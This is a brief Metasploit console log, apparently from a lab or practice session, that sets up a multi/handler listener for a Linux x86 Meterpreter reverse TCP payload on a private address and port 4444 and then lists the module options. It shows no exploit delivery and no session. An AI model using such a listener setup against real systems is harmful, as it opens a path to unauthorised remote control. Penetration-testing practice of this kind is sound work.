 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > shiw options
[-] Unknown command: shiw. Did you mean show? Run the help command for more deta
ils.
msf6 exploit(multi/handler) > show options

Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.201.64.81     yes       The listen address (an interface may be s
                                     pecified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target



View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) >